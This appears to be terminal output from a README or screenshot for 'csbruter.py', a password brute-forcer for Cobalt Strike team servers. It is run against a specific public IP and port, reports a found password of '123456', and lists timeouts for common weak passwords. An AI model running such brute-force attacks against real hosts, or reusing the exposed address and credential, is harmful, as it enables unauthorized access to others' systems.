 # python3 csbruter.py -p 7001  106.54.186.193 1.txt
Wordlist: 1.txt
Word Count: 64
Threads: 25
Found Password: 123456
'!@#$%^&*()' generated an exception: The read operation timed out
'root' generated an exception: The read operation timed out
'qwe123' generated an exception: The read operation timed out
'1' generated an exception: The read operation timed out
'sa' generated an exception: The read operation timed out
'!@#$%' generated an exception: The read operation timed out
'woshimima' generated an exception: The read operation timed out
'11' generated an exception: The read operation timed out
'111' generated an exception: The read operation timed out
'1111' generated an exception: The read operation timed out
'11111' generated an exception: The read operation timed out
'111111' generated an exception: The read operation timed out
'1111111' generated an exception: The read operation timed out